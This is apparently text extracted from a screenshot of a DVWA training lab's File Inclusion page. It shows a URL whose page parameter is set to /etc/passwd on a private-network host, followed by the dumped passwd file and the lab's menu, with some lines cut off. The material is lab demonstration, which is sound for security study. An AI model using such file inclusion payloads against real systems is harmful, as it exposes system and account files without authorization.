 Vulnerability: File Inclusion :: Dam
Not secure 192.168.2.7/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/n
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:105:111:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:2
Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:110:117::/var/lib/saned:/usr/sbin/nologin
colord:x:111:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin lightdm:x:112:119:Light Display Manager:/var/lib/lightdm:/bin/false
abhi:x:1000:1000:abhi,,,:/home/abhi:/bin/bash systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin systemd-coredump:x:998:998:systemd Co
Dumper:/:/usr/sbin/nologin mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false vboxadd:x:997:1::/var/run/vboxadd:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection